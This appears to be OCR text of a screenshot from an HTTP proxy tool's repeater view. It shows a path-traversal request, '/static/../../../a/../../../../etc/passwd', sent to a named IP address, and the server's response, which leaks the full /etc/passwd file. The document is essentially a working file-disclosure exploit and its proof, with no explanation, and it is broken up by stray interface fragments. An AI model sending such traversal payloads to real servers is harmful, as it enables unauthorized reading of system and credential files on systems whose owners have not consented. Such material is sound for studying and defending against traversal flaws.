 1 ×
...
Send
Cancel
<
>
Target: http://47.94.236.117:3000
Request
Raw
Headers
Hex
1 GET
/static/../../../a/../../../../etc/passwd
HTTP/1.1
2 Host: 47.94.236.117:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Forwarded-For: 8.8.8.8
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 If-None-Match:
W/"1f8-A9naZm3yu+VHL0CdBLtDGuvxxYs"
12
13
?
<
+
>
Type a search
0 matches
Response
Raw
Headers
Hex
6 ETag: W/ 4d4-15e7cd8b6f8
7 Content-Type: application/octet-stream
8 Content-Length: 1236
9 Date: Thu, 13 Jan 2022 13:15:53 GMT
10 Connection: close
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
?
<
+
>
Type a search term
0 mat